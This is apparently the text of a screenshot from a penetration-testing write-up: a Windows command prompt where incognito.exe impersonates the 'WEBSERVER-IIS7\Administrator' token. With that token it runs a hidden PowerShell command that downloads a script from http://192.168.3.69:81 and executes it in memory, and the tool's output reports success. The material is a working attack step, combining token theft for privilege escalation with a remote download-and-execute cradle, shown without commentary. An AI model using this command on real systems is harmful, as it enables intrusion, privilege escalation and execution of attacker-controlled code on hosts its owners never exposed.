 Administrator: C:\Windows\system32\cmd.exe
D:\tools\incognito2>incognito.exe execute "WEBSERVER-IIS7\Administrator" "powershell.exe -nop -w hidden -c \"I
EX ((new-object net.webclient).downloadstring('http://192.168.3.69:81/incognito'))\""
[*] Enumerating tokens
[*] Searching for availability of requested token
[+] Requested token found
[+] Delegation token available
[+] Created new process with token successfully
D:\tools\incognito2>